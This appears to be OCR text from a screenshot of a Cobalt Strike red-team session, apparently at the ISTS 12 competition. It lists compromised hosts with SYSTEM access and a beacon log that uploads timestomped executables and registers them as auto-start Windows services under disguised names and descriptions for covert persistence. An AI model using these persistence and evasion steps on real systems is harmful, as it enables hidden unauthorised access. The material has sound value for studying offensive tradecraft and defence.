 VMware Fusion File Edit View Virtual Machine Window Help 100% Sat 11:08 AM
Xubuntu 12.04
Cobalt Strike PsExec [ISTS 12 | Trello - Mozilla ... Terminal - root@attack: ... 11:08
Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
exploit
windows
local
payload_inject
post
windows
manage
payload_inject
payload inject
Address Label Description Pivot
10.2.6.80
10.2.7.80
10.2.8.80
10.2.9.80
10.2.10.80
10.2.11.80
10.2.12.80
10.2.1.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.2.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.3.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.4.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.5.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.6.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.7.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.8.50
10.2.9.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.10.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.11.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.12.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.1.100
Event Log X Console X Scripts X Console X Console X Services X Listeners X Beacons X auxiliary X Workspaces X
Services X Pass Session X Beacons X Services X Dump Hashes X Meterpreter 40 X brute smb X Beacon 10.2.11.50@192 X Beacon 10.2.9.50@2020 X
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 1164
FLAGS :
[*] cd c:\windows\system32
[*] Tasked beacon to upload /root/persist/netsrv.exe
[*] Tasked beacon to timestomp netsrv.exe to cmd.exe
[*] Tasked beacon to run: sc delete netsrv
[*] Tasked beacon to run: sc create netsrv binPath= "C:\windows\system32\netsrv.exe" start= auto DisplayName= "System Network Service"
[*] Tasked beacon to run: sc description netsrv "Identifies the networks to which the computer has connected, collects and stores information, and assures connectivity."
[*] Tasked beacon to run: sc start netsrv
[*] Tasked beacon to upload /root/persist/racsvc.exe
[*] Tasked beacon to timestomp racsvc.exe to write.exe
[*] Tasked beacon to run: sc delete racsvc
[*] Tasked beacon to run: sc create racsvc binPath= "C:\windows\system32\racsvc.exe" start= auto DisplayName= "Remote Access and Callback Service"
[*] Tasked beacon to run: sc description racsvc "Creates a connection to a remote network to assure access to this system."
[*] Tasked beacon to run: sc start racsvc
beacon>
raffi@10.128.0.17 raffi@persistence.losenolove.com raffi@dns.losenolove.com raffi@postex.losenolove.com